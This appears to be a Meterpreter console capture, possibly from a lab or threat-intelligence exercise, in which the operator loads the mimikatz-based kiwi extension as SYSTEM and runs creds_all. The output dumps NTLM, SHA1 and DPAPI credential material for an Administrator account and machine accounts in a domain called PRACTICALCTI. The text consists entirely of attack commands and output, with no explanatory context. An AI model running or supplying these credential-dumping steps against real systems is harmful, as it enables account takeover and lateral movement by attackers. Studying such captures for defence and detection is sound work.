 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username          Domain        NTLM                              SHA1                                      DPAPI
--------          ------        ----                              ----                                      -----
Administrator     PRACTICALCTI  abe3020e9aa852f86846f2bb625591c6  cab882bf00808a9eafc8e902cf321c7e1a02a220  dd8811784c809129b7c3f093f5e62a10
WIN-CALOO04L16L$  PRACTICALCTI  cb32268acb712417047befc85eb4a89d  dd66229077d2e55adb047ecd083b4896424fcccb
WIN-CALOO04L16L$  PRACTICALCTI  243706a9fd46cc4ac6fa5a6d5e27de16  97cd927588deffde04fac8d98831addff07a8f49
wdigest credentials
===================
Username          Domain        Password
--------          ------        --------
(null)            (null)        (null)
Administrator     PRACTICALCTI  (null)
WIN-CALOO04L16L$  PRACTICALCTI  (null)